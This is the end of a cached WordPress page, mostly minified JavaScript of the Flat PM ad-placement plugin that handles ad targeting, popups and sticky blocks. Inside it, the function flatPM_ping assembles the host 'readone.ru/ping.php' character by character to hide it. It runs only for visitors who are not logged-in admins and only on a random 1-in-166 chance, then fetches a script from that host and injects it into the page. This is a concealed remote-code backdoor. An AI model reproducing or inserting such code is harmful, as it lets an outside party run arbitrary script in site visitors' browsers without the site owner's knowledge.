0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 1.138 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 22:20:25 -->

<!-- Compression = gzip -->